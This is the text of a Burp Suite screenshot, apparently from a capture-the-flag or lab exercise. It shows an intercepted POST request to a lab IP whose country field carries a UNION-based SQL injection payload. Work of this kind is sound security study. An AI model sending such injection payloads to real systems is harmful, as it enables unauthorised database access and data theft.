 Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
Intercept HTTP history WebSockets history Match and replace Proxy settings
Intercept on Forward Drop Request to http://10.10.11.116:80 Open browser
Time Type Direction Method URL Status code Length
20:48:39 17 Ma... HTTP → Request POST http://10.10.11.116/
Request
Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host: 10.10.11.116
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png,image/svg+xml,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 27
9 Origin: http://10.10.11.116
10 Connection: keep-alive
11 Referer: http://10.10.11.116/
12 Cookie: user=7815696ecbf1c96e6894b779456d330e
13 Upgrade-Insecure-Requests: 1
14 Priority: u=0, i
15
16 username=asd&country=Brazil' union select database ()-- -
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 2
Request cookies 1
Request headers 13
Inspector
Notes
Search 0 highlights
Event log (20) All issues Memory: 130.0MB